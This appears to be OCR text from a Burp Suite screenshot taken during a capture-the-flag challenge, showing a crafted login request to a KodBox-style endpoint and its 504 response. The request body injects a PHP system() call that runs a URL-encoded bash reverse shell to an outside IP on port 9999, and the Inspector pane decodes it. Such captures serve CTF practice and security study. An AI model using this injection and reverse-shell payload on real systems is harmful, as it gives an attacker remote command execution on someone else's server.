 Send
Cancel
Target: http://b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?user/index/loginSubmit HTTP/1.1
2 Host: b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn
3 Content-Length: 598
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn
9 Referer:
http://b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Cookie: KOD_SESSION_ID=0ad770835a3d393f40b4be59d4b3d82d; CSRF_TOKEN=
JKy2wvjRzi8ud2hk
13 Connection: close
14
15 name=guest&password=
&rememberPassword=0&salt=1&CSRF_TOKEN=JKy2wvjRzi8ud2hk&
API_ROUTE=user%2Findex%2FloginSubmit&0=
system('bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F
9999%200%3E%261%22');
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: openresty/1.25.3.1
3 Date: Sun, 24 Mar 2024 12:56:15 GMT
4 Content-Type: text/html
5 Content-Length: 48
6 Connection: close
7
8 Container is initializing, please wait a minute.
Search
0 highlights
Inspector
Selection 96 (0x60)
Selected text
system('bash%20-c%20%22bash%
20-i%20%3E%26%20%2Fdev%2Ftcp
%2F47.115.227.70%2F9999%200%
3E%261%22');
Decoded from: URL encoding
system('bash -c "bash -i >&
/dev/tcp/ /9999
0>&1"');
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 7
Request cookies 2
Request headers 12
Response headers 5
Inspector
Notes